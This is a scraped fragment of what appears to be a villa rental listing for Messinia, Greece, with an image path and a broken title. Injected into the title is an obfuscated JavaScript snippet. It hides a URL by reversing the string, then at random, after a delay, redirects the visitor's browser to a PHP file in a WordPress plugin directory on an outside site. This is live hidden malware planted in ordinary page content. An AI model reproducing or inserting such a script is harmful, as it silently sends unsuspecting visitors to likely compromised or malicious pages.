 Mythos Villas_best prices_in_Villa_Peloponesse_Messinia_S<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toupa